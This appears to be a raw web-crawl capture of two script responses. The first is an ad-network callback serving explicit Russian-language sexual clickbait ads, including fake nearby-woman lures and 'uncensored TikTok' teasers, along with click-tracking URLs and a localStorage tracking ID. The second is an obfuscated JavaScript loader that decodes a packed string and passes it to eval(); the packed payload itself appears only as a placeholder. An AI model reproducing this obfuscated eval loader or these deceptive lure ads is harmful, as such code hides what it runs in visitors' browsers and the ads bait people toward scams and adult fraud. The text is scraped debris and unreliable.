 efe50565f3f8([['https://adtazwhite.com/clicks/NjU4MV8yOTQ4NjBfMjMuMDA1ODAxMjVfMTNfMTc2ODY0ODMxOTMwOTc1OTQxNzZfMjBfMTguMTE3LjE1MC4xMF5mZmEzNDg4OTgxMTE5OTJhNzkwYTE3NzhiZTc2YTZiNV4xNC4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61411/3481803.webp','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','','0','//cs11.adtazwhite.com/content/61411/3481803_2.webp'],['https://adtazwhite.com/clicks/NjU4MV8yODI1MzZfMjMuMDAzNTEzM18xM18xNzY4NjQ4MzE5MzA5NzU5NDE3Nl8yMF8xOC4xMTcuMTUwLjEwXjNkNjA1NDc4ZGMyYmZkNmQ2YTdhMGFiZjYxODk5ODg3XjE0LjEuMTcuMjAyNg==','//cs10.adtazwhite.com/content/61411/3444831.webp','ПОРНО - TikTok','✅͟В͟о͟й͟т͟и',' ','','0','//cs10.adtazwhite.com/content/61411/3444831_2.webp'],['https://adtazwhite.com/clicks/NjU4MV8yOTQ4NjFfMjMuMDA5NzUxMzVfMTNfMTc2ODY0ODMxOTMwOTc1OTQxNzZfMjBfMTguMTE3LjE1MC4xMF5mMDI1ZGNjMmRjZmUxMzY1YmEyODZiNDM3Y2ViYzIzY14xNC4xLjE3LjIwMjY=','//cs11.adtazwhite.com/content/61411/3481806.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs11.adtazwhite.com/content/61411/3481806_2.webp'],['https://adtazwhite.com/clicks/NjU4MV8zMDcyMThfMjMuMDExODgyODVfMTNfMTc2ODY0ODMxOTMwOTc1OTQxNzZfMjBfMTguMTE3LjE1MC4xMF40MGRkODU2Y2YzMzM5MmYwZjAzMjVjOTg1NGI5MzZmNF4xNC4xLjE3LjIwMjY=','//cs09.adtazwhite.com/content/61411/3518877.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs09.adtazwhite.com/content/61411/3518877_2.webp']]);  try { localStorage.setItem('e50565f3f8_uid', '17686483193097594176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=151717
body_size: 1584
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"zYOamKfRT",39,6,10))